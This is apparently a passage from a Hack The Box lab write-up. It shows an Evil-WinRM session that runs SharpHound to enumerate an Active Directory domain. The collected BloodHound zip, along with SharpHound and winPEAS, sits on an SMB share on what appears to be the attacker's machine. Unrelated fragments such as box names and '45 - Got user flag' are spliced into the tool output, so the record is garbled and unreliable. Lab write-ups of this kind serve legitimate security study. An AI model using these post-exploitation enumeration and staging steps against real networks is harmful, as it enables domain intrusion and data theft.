 *Evil-WinRM* PS clark:\> .\SharpHound.exe -c all
Command for collecting data relating to domian controller and domain users
-----------------------------------------------
Initializing SharpHound at 5:39 AM on 7/27/2021
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=htb,DC=local
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 123 objects finished (+123 8.785714)/s -- Using 28 MB RAM
Enumeration finished in 00:00:14.8389289
Compressing data to .\20210727053947_BloodHound.zip
You can upload this file directly to the UI
45 - Got user flag
SharpHound Enumeration Completed at 5:40 AM on 7/27/2021! Happy Graphing!
*Evil-WinRM* PS clark:\> ls
Heist_Retired
Directory: \\10.10.14.105\clarkey
Ready
Shocker_Retired
Mode LastWriteTime Length Name
---- ------------- ------ ----
TheNotebook
-a---- 7/27/2021 5:33 AM 15219 20210727053947_BloodHound.zip
-a---- 7/27/2021 5:33 AM 23611 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 7/27/2021 5:21 AM 833024 SharpHound.exe
-a---- 7/27/2021 4:08 AM 441856 winPEASany.exe